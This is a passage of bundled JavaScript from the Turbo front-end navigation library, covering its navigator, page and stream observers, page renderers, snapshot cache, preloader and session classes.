    return link.hasAttribute("data-remote") || link.hasAttribute("data-behavior") || link.hasAttribute("data-confirm") || link.hasAttribute("data-method");
  };
  var eventPrevented = (link) => {
    const event = dispatch("turbo:before-prefetch", { target: link, cancelable: true });
    return event.defaultPrevented;
  };
  var Navigator = class {
    constructor(delegate) {
      this.delegate = delegate;
    }
    proposeVisit(location2, options = {}) {
      if (this.delegate.allowsVisitingLocationWithAction(location2, options.action)) {
        this.delegate.visitProposedToLocation(location2, options);
      }
    }
    startVisit(locatable, restorationIdentifier, options = {}) {
      this.stop();
      this.currentVisit = new Visit(this, expandURL(locatable), restorationIdentifier, {
        referrer: this.location,
        ...options
      });
      this.currentVisit.start();
    }
    submitForm(form, submitter2) {
      this.stop();
      this.formSubmission = new FormSubmission(this, form, submitter2, true);
      this.formSubmission.start();
    }
    stop() {
      if (this.formSubmission) {
        this.formSubmission.stop();
        delete this.formSubmission;
      }
      if (this.currentVisit) {
        this.currentVisit.cancel();
        delete this.currentVisit;
      }
    }
    get adapter() {
      return this.delegate.adapter;
    }
    get view() {
      return this.delegate.view;
    }
    get rootLocation() {
      return this.view.snapshot.rootLocation;
    }
    get history() {
      return this.delegate.history;
    }
    formSubmissionStarted(formSubmission) {
      if (typeof this.adapter.formSubmissionStarted === "function") {
        this.adapter.formSubmissionStarted(formSubmission);
      }
    }
    async formSubmissionSucceededWithResponse(formSubmission, fetchResponse) {
      if (formSubmission == this.formSubmission) {
        const responseHTML = await fetchResponse.responseHTML;
        if (responseHTML) {
          const shouldCacheSnapshot = formSubmission.isSafe;
          if (!shouldCacheSnapshot) {
            this.view.clearSnapshotCache();
          }
          const { statusCode, redirected } = fetchResponse;
          const action = this.#getActionForFormSubmission(formSubmission, fetchResponse);
          const visitOptions = {
            action,
            shouldCacheSnapshot,
            response: { statusCode, responseHTML, redirected }
          };
          this.proposeVisit(fetchResponse.location, visitOptions);
        }
      }
    }
    async formSubmissionFailedWithResponse(formSubmission, fetchResponse) {
      const responseHTML = await fetchResponse.responseHTML;
      if (responseHTML) {
        const snapshot = PageSnapshot.fromHTMLString(responseHTML);
        if (fetchResponse.serverError) {
          await this.view.renderError(snapshot, this.currentVisit);
        } else {
          await this.view.renderPage(snapshot, false, true, this.currentVisit);
        }
        if (!snapshot.shouldPreserveScrollPosition) {
          this.view.scrollToTop();
        }
        this.view.clearSnapshotCache();
      }
    }
    formSubmissionErrored(formSubmission, error2) {
      console.error(error2);
    }
    formSubmissionFinished(formSubmission) {
      if (typeof this.adapter.formSubmissionFinished === "function") {
        this.adapter.formSubmissionFinished(formSubmission);
      }
    }
    linkPrefetchingIsEnabledForLocation(location2) {
      if (typeof this.adapter.linkPrefetchingIsEnabledForLocation === "function") {
        return this.adapter.linkPrefetchingIsEnabledForLocation(location2);
      }
      return true;
    }
    visitStarted(visit2) {
      this.delegate.visitStarted(visit2);
    }
    visitCompleted(visit2) {
      this.delegate.visitCompleted(visit2);
      delete this.currentVisit;
    }
    locationWithActionIsSamePage(location2, action) {
      const anchor = getAnchor(location2);
      const currentAnchor = getAnchor(this.view.lastRenderedLocation);
      const isRestorationToTop = action === "restore" && typeof anchor === "undefined";
      return action !== "replace" && getRequestURL(location2) === getRequestURL(this.view.lastRenderedLocation) && (isRestorationToTop || anchor != null && anchor !== currentAnchor);
    }
    visitScrolledToSamePageLocation(oldURL, newURL) {
      this.delegate.visitScrolledToSamePageLocation(oldURL, newURL);
    }
    get location() {
      return this.history.location;
    }
    get restorationIdentifier() {
      return this.history.restorationIdentifier;
    }
    #getActionForFormSubmission(formSubmission, fetchResponse) {
      const { submitter: submitter2, formElement } = formSubmission;
      return getVisitAction(submitter2, formElement) || this.#getDefaultAction(fetchResponse);
    }
    #getDefaultAction(fetchResponse) {
      const sameLocationRedirect = fetchResponse.redirected && fetchResponse.location.href === this.location?.href;
      return sameLocationRedirect ? "replace" : "advance";
    }
  };
  var PageStage = {
    initial: 0,
    loading: 1,
    interactive: 2,
    complete: 3
  };
  var PageObserver = class {
    stage = PageStage.initial;
    started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        if (this.stage == PageStage.initial) {
          this.stage = PageStage.loading;
        }
        document.addEventListener("readystatechange", this.interpretReadyState, false);
        addEventListener("pagehide", this.pageWillUnload, false);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        document.removeEventListener("readystatechange", this.interpretReadyState, false);
        removeEventListener("pagehide", this.pageWillUnload, false);
        this.started = false;
      }
    }
    interpretReadyState = () => {
      const { readyState } = this;
      if (readyState == "interactive") {
        this.pageIsInteractive();
      } else if (readyState == "complete") {
        this.pageIsComplete();
      }
    };
    pageIsInteractive() {
      if (this.stage == PageStage.loading) {
        this.stage = PageStage.interactive;
        this.delegate.pageBecameInteractive();
      }
    }
    pageIsComplete() {
      this.pageIsInteractive();
      if (this.stage == PageStage.interactive) {
        this.stage = PageStage.complete;
        this.delegate.pageLoaded();
      }
    }
    pageWillUnload = () => {
      this.delegate.pageWillUnload();
    };
    get readyState() {
      return document.readyState;
    }
  };
  var ScrollObserver = class {
    started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        addEventListener("scroll", this.onScroll, false);
        this.onScroll();
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        removeEventListener("scroll", this.onScroll, false);
        this.started = false;
      }
    }
    onScroll = () => {
      this.updatePosition({ x: window.pageXOffset, y: window.pageYOffset });
    };
    updatePosition(position) {
      this.delegate.scrollPositionChanged(position);
    }
  };
  var StreamMessageRenderer = class {
    render({ fragment }) {
      Bardo.preservingPermanentElements(this, getPermanentElementMapForFragment(fragment), () => {
        withAutofocusFromFragment(fragment, () => {
          withPreservedFocus(() => {
            document.documentElement.appendChild(fragment);
          });
        });
      });
    }
    enteringBardo(currentPermanentElement, newPermanentElement) {
      newPermanentElement.replaceWith(currentPermanentElement.cloneNode(true));
    }
    leavingBardo() {
    }
  };
  function getPermanentElementMapForFragment(fragment) {
    const permanentElementsInDocument = queryPermanentElementsAll(document.documentElement);
    const permanentElementMap = {};
    for (const permanentElementInDocument of permanentElementsInDocument) {
      const { id } = permanentElementInDocument;
      for (const streamElement of fragment.querySelectorAll("turbo-stream")) {
        const elementInStream = getPermanentElementById(streamElement.templateElement.content, id);
        if (elementInStream) {
          permanentElementMap[id] = [permanentElementInDocument, elementInStream];
        }
      }
    }
    return permanentElementMap;
  }
  async function withAutofocusFromFragment(fragment, callback) {
    const generatedID = `turbo-stream-autofocus-${uuid()}`;
    const turboStreams = fragment.querySelectorAll("turbo-stream");
    const elementWithAutofocus = firstAutofocusableElementInStreams(turboStreams);
    let willAutofocusId = null;
    if (elementWithAutofocus) {
      if (elementWithAutofocus.id) {
        willAutofocusId = elementWithAutofocus.id;
      } else {
        willAutofocusId = generatedID;
      }
      elementWithAutofocus.id = willAutofocusId;
    }
    callback();
    await nextRepaint();
    const hasNoActiveElement = document.activeElement == null || document.activeElement == document.body;
    if (hasNoActiveElement && willAutofocusId) {
      const elementToAutofocus = document.getElementById(willAutofocusId);
      if (elementIsFocusable(elementToAutofocus)) {
        elementToAutofocus.focus();
      }
      if (elementToAutofocus && elementToAutofocus.id == generatedID) {
        elementToAutofocus.removeAttribute("id");
      }
    }
  }
  async function withPreservedFocus(callback) {
    const [activeElementBeforeRender, activeElementAfterRender] = await around(callback, () => document.activeElement);
    const restoreFocusTo = activeElementBeforeRender && activeElementBeforeRender.id;
    if (restoreFocusTo) {
      const elementToFocus = document.getElementById(restoreFocusTo);
      if (elementIsFocusable(elementToFocus) && elementToFocus != activeElementAfterRender) {
        elementToFocus.focus();
      }
    }
  }
  function firstAutofocusableElementInStreams(nodeListOfStreamElements) {
    for (const streamElement of nodeListOfStreamElements) {
      const elementWithAutofocus = queryAutofocusableElement(streamElement.templateElement.content);
      if (elementWithAutofocus)
        return elementWithAutofocus;
    }
    return null;
  }
  var StreamObserver = class {
    sources = /* @__PURE__ */ new Set();
    #started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.#started) {
        this.#started = true;
        addEventListener("turbo:before-fetch-response", this.inspectFetchResponse, false);
      }
    }
    stop() {
      if (this.#started) {
        this.#started = false;
        removeEventListener("turbo:before-fetch-response", this.inspectFetchResponse, false);
      }
    }
    connectStreamSource(source) {
      if (!this.streamSourceIsConnected(source)) {
        this.sources.add(source);
        source.addEventListener("message", this.receiveMessageEvent, false);
      }
    }
    disconnectStreamSource(source) {
      if (this.streamSourceIsConnected(source)) {
        this.sources.delete(source);
        source.removeEventListener("message", this.receiveMessageEvent, false);
      }
    }
    streamSourceIsConnected(source) {
      return this.sources.has(source);
    }
    inspectFetchResponse = (event) => {
      const response = fetchResponseFromEvent(event);
      if (response && fetchResponseIsStream(response)) {
        event.preventDefault();
        this.receiveMessageResponse(response);
      }
    };
    receiveMessageEvent = (event) => {
      if (this.#started && typeof event.data == "string") {
        this.receiveMessageHTML(event.data);
      }
    };
    async receiveMessageResponse(response) {
      const html = await response.responseHTML;
      if (html) {
        this.receiveMessageHTML(html);
      }
    }
    receiveMessageHTML(html) {
      this.delegate.receivedMessageFromStream(StreamMessage.wrap(html));
    }
  };
  function fetchResponseFromEvent(event) {
    const fetchResponse = event.detail?.fetchResponse;
    if (fetchResponse instanceof FetchResponse) {
      return fetchResponse;
    }
  }
  function fetchResponseIsStream(response) {
    const contentType = response.contentType ?? "";
    return contentType.startsWith(StreamMessage.contentType);
  }
  var ErrorRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      const { documentElement, body } = document;
      documentElement.replaceChild(newElement, body);
    }
    async render() {
      this.replaceHeadAndBody();
      this.activateScriptElements();
    }
    replaceHeadAndBody() {
      const { documentElement, head } = document;
      documentElement.replaceChild(this.newHead, head);
      this.renderElement(this.currentElement, this.newElement);
    }
    activateScriptElements() {
      for (const replaceableElement of this.scriptElements) {
        const parentNode = replaceableElement.parentNode;
        if (parentNode) {
          const element = activateScriptElement(replaceableElement);
          parentNode.replaceChild(element, replaceableElement);
        }
      }
    }
    get newHead() {
      return this.newSnapshot.headSnapshot.element;
    }
    get scriptElements() {
      return document.documentElement.querySelectorAll("script");
    }
  };
  var PageRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      if (document.body && newElement instanceof HTMLBodyElement) {
        document.body.replaceWith(newElement);
      } else {
        document.documentElement.appendChild(newElement);
      }
    }
    get shouldRender() {
      return this.newSnapshot.isVisitable && this.trackedElementsAreIdentical;
    }
    get reloadReason() {
      if (!this.newSnapshot.isVisitable) {
        return {
          reason: "turbo_visit_control_is_reload"
        };
      }
      if (!this.trackedElementsAreIdentical) {
        return {
          reason: "tracked_element_mismatch"
        };
      }
    }
    async prepareToRender() {
      this.#setLanguage();
      await this.mergeHead();
    }
    async render() {
      if (this.willRender) {
        await this.replaceBody();
      }
    }
    finishRendering() {
      super.finishRendering();
      if (!this.isPreview) {
        this.focusFirstAutofocusableElement();
      }
    }
    get currentHeadSnapshot() {
      return this.currentSnapshot.headSnapshot;
    }
    get newHeadSnapshot() {
      return this.newSnapshot.headSnapshot;
    }
    get newElement() {
      return this.newSnapshot.element;
    }
    #setLanguage() {
      const { documentElement } = this.currentSnapshot;
      const { lang } = this.newSnapshot;
      if (lang) {
        documentElement.setAttribute("lang", lang);
      } else {
        documentElement.removeAttribute("lang");
      }
    }
    async mergeHead() {
      const mergedHeadElements = this.mergeProvisionalElements();
      const newStylesheetElements = this.copyNewHeadStylesheetElements();
      this.copyNewHeadScriptElements();
      await mergedHeadElements;
      await newStylesheetElements;
      if (this.willRender) {
        this.removeUnusedDynamicStylesheetElements();
      }
    }
    async replaceBody() {
      await this.preservingPermanentElements(async () => {
        this.activateNewBody();
        await this.assignNewBody();
      });
    }
    get trackedElementsAreIdentical() {
      return this.currentHeadSnapshot.trackedElementSignature == this.newHeadSnapshot.trackedElementSignature;
    }
    async copyNewHeadStylesheetElements() {
      const loadingElements = [];
      for (const element of this.newHeadStylesheetElements) {
        loadingElements.push(waitForLoad(element));
        document.head.appendChild(element);
      }
      await Promise.all(loadingElements);
    }
    copyNewHeadScriptElements() {
      for (const element of this.newHeadScriptElements) {
        document.head.appendChild(activateScriptElement(element));
      }
    }
    removeUnusedDynamicStylesheetElements() {
      for (const element of this.unusedDynamicStylesheetElements) {
        document.head.removeChild(element);
      }
    }
    async mergeProvisionalElements() {
      const newHeadElements = [...this.newHeadProvisionalElements];
      for (const element of this.currentHeadProvisionalElements) {
        if (!this.isCurrentElementInElementList(element, newHeadElements)) {
          document.head.removeChild(element);
        }
      }
      for (const element of newHeadElements) {
        document.head.appendChild(element);
      }
    }
    isCurrentElementInElementList(element, elementList) {
      for (const [index, newElement] of elementList.entries()) {
        if (element.tagName == "TITLE") {
          if (newElement.tagName != "TITLE") {
            continue;
          }
          if (element.innerHTML == newElement.innerHTML) {
            elementList.splice(index, 1);
            return true;
          }
        }
        if (newElement.isEqualNode(element)) {
          elementList.splice(index, 1);
          return true;
        }
      }
      return false;
    }
    removeCurrentHeadProvisionalElements() {
      for (const element of this.currentHeadProvisionalElements) {
        document.head.removeChild(element);
      }
    }
    copyNewHeadProvisionalElements() {
      for (const element of this.newHeadProvisionalElements) {
        document.head.appendChild(element);
      }
    }
    activateNewBody() {
      document.adoptNode(this.newElement);
      this.activateNewBodyScriptElements();
    }
    activateNewBodyScriptElements() {
      for (const inertScriptElement of this.newBodyScriptElements) {
        const activatedScriptElement = activateScriptElement(inertScriptElement);
        inertScriptElement.replaceWith(activatedScriptElement);
      }
    }
    async assignNewBody() {
      await this.renderElement(this.currentElement, this.newElement);
    }
    get unusedDynamicStylesheetElements() {
      return this.oldHeadStylesheetElements.filter((element) => {
        return element.getAttribute("data-turbo-track") === "dynamic";
      });
    }
    get oldHeadStylesheetElements() {
      return this.currentHeadSnapshot.getStylesheetElementsNotInSnapshot(this.newHeadSnapshot);
    }
    get newHeadStylesheetElements() {
      return this.newHeadSnapshot.getStylesheetElementsNotInSnapshot(this.currentHeadSnapshot);
    }
    get newHeadScriptElements() {
      return this.newHeadSnapshot.getScriptElementsNotInSnapshot(this.currentHeadSnapshot);
    }
    get currentHeadProvisionalElements() {
      return this.currentHeadSnapshot.provisionalElements;
    }
    get newHeadProvisionalElements() {
      return this.newHeadSnapshot.provisionalElements;
    }
    get newBodyScriptElements() {
      return this.newElement.querySelectorAll("script");
    }
  };
  var MorphingPageRenderer = class extends PageRenderer {
    static renderElement(currentElement, newElement) {
      morphElements(currentElement, newElement, {
        callbacks: {
          beforeNodeMorphed: (element) => !canRefreshFrame(element)
        }
      });
      for (const frame of currentElement.querySelectorAll("turbo-frame")) {
        if (canRefreshFrame(frame))
          frame.reload();
      }
      dispatch("turbo:morph", { detail: { currentElement, newElement } });
    }
    async preservingPermanentElements(callback) {
      return await callback();
    }
    get renderMethod() {
      return "morph";
    }
    get shouldAutofocus() {
      return false;
    }
  };
  function canRefreshFrame(frame) {
    return frame instanceof FrameElement && frame.src && frame.refresh === "morph" && !frame.closest("[data-turbo-permanent]");
  }
  var SnapshotCache = class {
    keys = [];
    snapshots = {};
    constructor(size) {
      this.size = size;
    }
    has(location2) {
      return toCacheKey(location2) in this.snapshots;
    }
    get(location2) {
      if (this.has(location2)) {
        const snapshot = this.read(location2);
        this.touch(location2);
        return snapshot;
      }
    }
    put(location2, snapshot) {
      this.write(location2, snapshot);
      this.touch(location2);
      return snapshot;
    }
    clear() {
      this.snapshots = {};
    }
    read(location2) {
      return this.snapshots[toCacheKey(location2)];
    }
    write(location2, snapshot) {
      this.snapshots[toCacheKey(location2)] = snapshot;
    }
    touch(location2) {
      const key = toCacheKey(location2);
      const index = this.keys.indexOf(key);
      if (index > -1)
        this.keys.splice(index, 1);
      this.keys.unshift(key);
      this.trim();
    }
    trim() {
      for (const key of this.keys.splice(this.size)) {
        delete this.snapshots[key];
      }
    }
  };
  var PageView = class extends View {
    snapshotCache = new SnapshotCache(10);
    lastRenderedLocation = new URL(location.href);
    forceReloaded = false;
    shouldTransitionTo(newSnapshot) {
      return this.snapshot.prefersViewTransitions && newSnapshot.prefersViewTransitions;
    }
    renderPage(snapshot, isPreview = false, willRender = true, visit2) {
      const shouldMorphPage = this.isPageRefresh(visit2) && this.snapshot.shouldMorphPage;
      const rendererClass = shouldMorphPage ? MorphingPageRenderer : PageRenderer;
      const renderer = new rendererClass(this.snapshot, snapshot, isPreview, willRender);
      if (!renderer.shouldRender) {
        this.forceReloaded = true;
      } else {
        visit2?.changeHistory();
      }
      return this.render(renderer);
    }
    renderError(snapshot, visit2) {
      visit2?.changeHistory();
      const renderer = new ErrorRenderer(this.snapshot, snapshot, false);
      return this.render(renderer);
    }
    clearSnapshotCache() {
      this.snapshotCache.clear();
    }
    async cacheSnapshot(snapshot = this.snapshot) {
      if (snapshot.isCacheable) {
        this.delegate.viewWillCacheSnapshot();
        const { lastRenderedLocation: location2 } = this;
        await nextEventLoopTick();
        const cachedSnapshot = snapshot.clone();
        this.snapshotCache.put(location2, cachedSnapshot);
        return cachedSnapshot;
      }
    }
    getCachedSnapshotForLocation(location2) {
      return this.snapshotCache.get(location2);
    }
    isPageRefresh(visit2) {
      return !visit2 || this.lastRenderedLocation.pathname === visit2.location.pathname && visit2.action === "replace";
    }
    shouldPreserveScrollPosition(visit2) {
      return this.isPageRefresh(visit2) && this.snapshot.shouldPreserveScrollPosition;
    }
    get snapshot() {
      return PageSnapshot.fromElement(this.element);
    }
  };
  var Preloader = class {
    selector = "a[data-turbo-preload]";
    constructor(delegate, snapshotCache) {
      this.delegate = delegate;
      this.snapshotCache = snapshotCache;
    }
    start() {
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", this.#preloadAll);
      } else {
        this.preloadOnLoadLinksForView(document.body);
      }
    }
    stop() {
      document.removeEventListener("DOMContentLoaded", this.#preloadAll);
    }
    preloadOnLoadLinksForView(element) {
      for (const link of element.querySelectorAll(this.selector)) {
        if (this.delegate.shouldPreloadLink(link)) {
          this.preloadURL(link);
        }
      }
    }
    async preloadURL(link) {
      const location2 = new URL(link.href);
      if (this.snapshotCache.has(location2)) {
        return;
      }
      const fetchRequest = new FetchRequest(this, FetchMethod.get, location2, new URLSearchParams(), link);
      await fetchRequest.perform();
    }
    prepareRequest(fetchRequest) {
      fetchRequest.headers["X-Sec-Purpose"] = "prefetch";
    }
    async requestSucceededWithResponse(fetchRequest, fetchResponse) {
      try {
        const responseHTML = await fetchResponse.responseHTML;
        const snapshot = PageSnapshot.fromHTMLString(responseHTML);
        this.snapshotCache.put(fetchRequest.url, snapshot);
      } catch (_) {
      }
    }
    requestStarted(fetchRequest) {
    }
    requestErrored(fetchRequest) {
    }
    requestFinished(fetchRequest) {
    }
    requestPreventedHandlingResponse(fetchRequest, fetchResponse) {
    }
    requestFailedWithResponse(fetchRequest, fetchResponse) {
    }
    #preloadAll = () => {
      this.preloadOnLoadLinksForView(document.body);
    };
  };
  var Cache = class {
    constructor(session2) {
      this.session = session2;
    }
    clear() {
      this.session.clearCache();
    }
    resetCacheControl() {
      this.#setCacheControl("");
    }
    exemptPageFromCache() {
      this.#setCacheControl("no-cache");
    }
    exemptPageFromPreview() {
      this.#setCacheControl("no-preview");
    }
    #setCacheControl(value) {
      setMetaContent("turbo-cache-control", value);
    }
  };
  var Session = class {
    navigator = new Navigator(this);
    history = new History(this);
    view = new PageView(this, document.documentElement);
    adapter = new BrowserAdapter(this);
    pageObserver = new PageObserver(this);
    cacheObserver = new CacheObserver();
    linkPrefetchObserver = new LinkPrefetchObserver(this, document);
    linkClickObserver = new LinkClickObserver(this, window);
    formSubmitObserver = new FormSubmitObserver(this, document);
    scrollObserver = new ScrollObserver(this);
    streamObserver = new StreamObserver(this);
    formLinkClickObserver = new FormLinkClickObserver(this, document.documentElement);
    frameRedirector = new FrameRedirector(this, document.documentElement);
    streamMessageRenderer = new StreamMessageRenderer();
    cache = new Cache(this);
    enabled = true;
    started = false;
    #pageRefreshDebouncePeriod = 150;
    constructor(recentRequests2) {
      this.recentRequests = recentRequests2;
      this.preloader = new Preloader(this, this.view.snapshotCache);
      this.debouncedRefresh = this.refresh;
      this.pageRefreshDebouncePeriod = this.pageRefreshDebouncePeriod;
    }
    start() {
      if (!this.started) {
        this.pageObserver.start();
        this.cacheObserver.start();
        this.linkPrefetchObserver.start();
        this.formLinkClickObserver.start();
        this.linkClickObserver.start();
        this.formSubmitObserver.start();
        this.scrollObserver.start();
        this.streamObserver.start();
        this.frameRedirector.start();
        this.history.start();
        this.preloader.start();
        this.started = true;
        this.enabled = true;
      }
    }
    disable() {
      this.enabled = false;
    }
    stop() {
      if (this.started) {
        this.pageObserver.stop();
        this.cacheObserver.stop();
        this.linkPrefetchObserver.stop();
        this.formLinkClickObserver.stop();
        this.linkClickObserver.stop();
        this.formSubmitObserver.stop();
        this.scrollObserver.stop();
        this.streamObserver.stop();
        this.frameRedirector.stop();
        this.history.stop();
        this.preloader.stop();
        this.started = false;
      }
    }
    registerAdapter(adapter) {
      this.adapter = adapter;
    }
    visit(location2, options = {}) {
      const frameElement = options.frame ? document.getElementById(options.frame) : null;
      if (frameElement instanceof FrameElement) {
        const action = options.action || getVisitAction(frameElement);
        frameElement.delegate.proposeVisitIfNavigatedWithAction(frameElement, action);
        frameElement.src = location2.toString();
      } else {
        this.navigator.proposeVisit(expandURL(location2), options);
      }
    }
    refresh(url, requestId) {
      const isRecentRequest = requestId && this.recentRequests.has(requestId);
      const isCurrentUrl = url === document.baseURI;
      if (!isRecentRequest && !this.navigator.currentVisit && isCurrentUrl) {
        this.visit(url, { action: "replace", shouldCacheSnapshot: false });
      }
    }
    connectStreamSource(source) {
      this.streamObserver.connectStreamSource(source);
    }
    disconnectStreamSource(source) {
      this.streamObserver.disconnectStreamSource(source);
    }
    renderStreamMessage(message) {
      this.streamMessageRenderer.render(StreamMessage.wrap(message));
    }
    clearCache() {
      this.view.clearSnapshotCache();
    }
    setProgressBarDelay(delay) {
      console.warn(
        "Please replace `session.setProgressBarDelay(delay)` with `session.progressBarDelay = delay`. The function is deprecated and will be removed in a future version of Turbo.`"
      );
      this.progressBarDelay = delay;
    }
    set progressBarDelay(delay) {
      config.drive.progressBarDelay = delay;
    }
    get progressBarDelay() {
      return config.drive.progressBarDelay;
    }
    set drive(value) {
      config.drive.enabled = value;
    }
    get drive() {
      return config.drive.enabled;
    }
    set formMode(value) {
      config.forms.mode = value;
    }
    get formMode() {
      return config.forms.mode;
    }
    get location() {
      return this.history.location;
    }
    get restorationIdentifier() {
      return this.history.restorationIdentifier;
    }
    get pageRefreshDebouncePeriod() {
      return this.#pageRefreshDebouncePeriod;
    }
    set pageRefreshDebouncePeriod(value) {
      this.refresh = debounce(this.debouncedRefresh.bind(this), value);
      this.#pageRefreshDebouncePeriod = value;
    }
    shouldPreloadLink(element) {
      const isUnsafe = element.hasAttribute("data-turbo-method");
      const isStream = element.hasAttribute("data-turbo-stream");
      const frameTarget = element.getAttribute("data-turbo-frame");
      const frame = frameTarget == "_top" ? null : document.getElementById(frameTarget) || findClosestRecursively(element, "turbo-frame:not([disabled])");
      if (isUnsafe || isStream || frame instanceof FrameElement) {
        return false;
      } else {
        const location2 = new URL(element.href);
        return this.elementIsNavigatable(element) && locationIsVisitable(location2, this.snapshot.rootLocation);
      }
    }
    historyPoppedToLocationWithRestorationIdentifierAndDirection(location2, restorationIdentifier, direction) {
      if (this.enabled) {
        this.navigator.startVisit(location2, restorationIdentifier, {
          action: "restore",
          historyChanged: true,
          direction
        });
      } else {
        this.adapter.pageInvalidated({
          reason: "turbo_disabled"
        });
      }
    }
    scrollPositionChanged(position) {
      this.history.updateRestorationData({ scrollPosition: position });
    }
    willSubmitFormLinkToLocation(link, location2) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation);
    }
    submittedFormLinkToLocation() {
    }
    canPrefetchRequestToLocation(link, location2) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation) && this.navigator.linkPrefetchingIsEnabledForLocation(location2);
    }
    willFollowLinkToLocation(link, location2, event) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation) && this.applicationAllowsFollowingLinkToLocation(link, location2, event);
    }
    followedLinkToLocation(link, location2) {
      const action = this.getActionForLink(link);
      const acceptsStreamResponse = link.hasAttribute("data-turbo-stream");
      this.visit(location2.href, { action, acceptsStreamResponse });
    }
    allowsVisitingLocationWithAction(location2, action) {
      return this.locationWithActionIsSamePage(location2, action) || this.applicationAllowsVisitingLocation(location2);
    }
    visitProposedToLocation(location2, options) {
      extendURLWithDeprecatedProperties(location2);
      this.adapter.visitProposedToLocation(location2, options);
    }
    visitStarted(visit2) {
      if (!visit2.acceptsStreamResponse) {
        markAsBusy(document.documentElement);
        this.view.markVisitDirection(visit2.direction);
      }
      extendURLWithDeprecatedProperties(visit2.location);
      if (!visit2.silent) {
        this.notifyApplicationAfterVisitingLocation(visit2.location, visit2.action);
      }
    }
    visitCompleted(visit2) {
      this.view.unmarkVisitDirection();
      clearBusyState(document.documentElement);
      this.notifyApplicationAfterPageLoad(visit2.getTimingMetrics());
    }
    locationWithActionIsSamePage(location2, action) {
      return this.navigator.locationWithActionIsSamePage(location2, action);
    }
    visitScrolledToSamePageLocation(oldURL, newURL) {
      this.notifyApplicationAfterVisitingSamePageLocation(oldURL, newURL);
    }
    willSubmitForm(form, submitter2) {
      const action = getAction$1(form, submitter2);
      return this.submissionIsNavigatable(form, submitter2) && locationIsVisitable(expandURL(action), this.snapshot.rootLocation);
    }
    formSubmitted(form, submitter2) {
      this.navigator.submitForm(form, submitter2);
    }
    pageBecameInteractive() {
      this.view.lastRenderedLocation = this.location;
      this.notifyApplicationAfterPageLoad();
    }
    pageLoaded() {
      this.history.assumeControlOfScrollRestoration();
    }
    pageWillUnload() {
      this.history.relinquishControlOfScrollRestoration();
    }
    receivedMessageFromStream(message) {
      this.renderStreamMessage(message);
    }
    viewWillCacheSnapshot() {
      if (!this.navigator.currentVisit?.silent) {
        this.notifyApplicationBeforeCachingSnapshot();
      }
    }
    allowsImmediateRender({ element }, options) {
      const event = this.notifyApplicationBeforeRender(element, options);
      const {
        defaultPrevented,
        detail: { render }
      } = event;
      if (this.view.renderer && render) {
        this.view.renderer.renderElement = render;
      }
      return !defaultPrevented;
    }
    viewRenderedSnapshot(_snapshot, _isPreview, renderMethod) {
      this.view.lastRenderedLocation = this.history.location;
      this.notifyApplicationAfterRender(renderMethod);
    }
    preloadOnLoadLinksForView(element) {
      this.preloader.preloadOnLoadLinksForView(element);
    }
    viewInvalidated(reason) {
      this.adapter.pageInvalidated(reason);
    }
    frameLoaded(frame) {
      this.notifyApplicationAfterFrameLoad(frame);
    }
    frameRendered(fetchResponse, frame) {
      this.notifyApplicationAfterFrameRender(fetchResponse, frame);
    }
    applicationAllowsFollowingLinkToLocation(link, location2, ev) {
      const event = this.notifyApplicationAfterClickingLinkToLocation(link, location2, ev);
      return !event.defaultPrevented;
    }
    applicationAllowsVisitingLocation(location2) {
      const event = this.notifyApplicationBeforeVisitingLocation(location2);
      return !event.defaultPrevented;
    }
    notifyApplicationAfterClickingLinkToLocation(link, location2, event) {
      return dispatch("turbo:click", {
        target: link,
        detail: { url: location2.href, originalEvent: event },
        cancelable: true
      });
    }
    notifyApplicationBeforeVisitingLocation(location2) {
      return dispatch("turbo:before-visit", {
        detail: { url: location2.href },
        cancelable: true
      });
    }
    notifyApplicationAfterVisitingLocation(location2, action) {
      return dispatch("turbo:visit", { detail: { url: location2.href, action } });
    }
    notifyApplicationBeforeCachingSnapshot() {
      return dispatch("turbo:before-cache");
    }
    notifyApplicationBeforeRender(newBody, options) {
      return dispatch("turbo:before-render", {
        detail: { newBody, ...options },
        cancelable: true
      });
    }
    notifyApplicationAfterRender(renderMethod) {
      return dispatch("turbo:render", { detail: { renderMethod } });
    }
    notifyApplicationAfterPageLoad(timing = {}) {
      return dispatch("turbo:load", {
        detail: { url: this.location.href, timing }
      });
    }
    notifyApplicationAfterVisitingSamePageLocation(oldURL, newURL) {
      dispatchEvent(
        new HashChangeEvent("hashchange", {
          oldURL: oldURL.toString(),
          newURL: newURL.toString()
        })
      );
    }
    notifyApplicationAfterFrameLoad(frame) {
      return dispatch("turbo:frame-load", { target: frame });
    }
    notifyApplicationAfterFrameRender(fetchResponse, frame) {
      return dispatch("turbo:frame-render", {
        detail: { fetchResponse },
        target: frame,
        cancelable: true
      });
    }
    submissionIsNavigatable(form, submitter2) {
      if (config.forms.mode == "off") {
        return false;
      } else {
        const submitterIsNavigatable = submitter2 ? this.elementIsNavigatable(submitter2) : true;
        if (config.forms.mode == "optin") {
          return submitterIsNavigatable && form.closest('[data-turbo="true"]') != null;
        } else {
          return submitterIsNavigatable && this.elementIsNavigatable(form);
        }
      }
    }
    elementIsNavigatable(element) {
      const container = findClosestRecursively(element, "[data-turbo]");
      const withinFrame = findClosestRecursively(element, "turbo-frame");
      if (config.drive.enabled || withinFrame) {
        if (container) {
          return container.getAttribute("data-turbo") != "false";
        } else {
          return true;
        }
      } else {
        if (container) {
          return container.getAttribute("data-turbo") == "true";
        } else {
          return false;
        }
      }
    }
    getActionForLink(link) {
      return getVisitAction(link) || "advance";
    }
    get snapshot() {
      return this.view.snapshot;
    }
  };
  function extendURLWithDeprecatedProperties(url) {
    Object.defineProperties(url, deprecatedLocationPropertyDescriptors);
  }
  var deprecatedLocationPropertyDescriptors = {
    absoluteURL: {
      get() {
        return this.toString();
      }
    }
  };
  var session = new Session(recentRequests);
  var { cache, navigator: navigator$1 } = session;
  function start() {
    session.start();
  }
  function registerAdapter(adapter) {
    session.registerAdapter(adapter);
  }
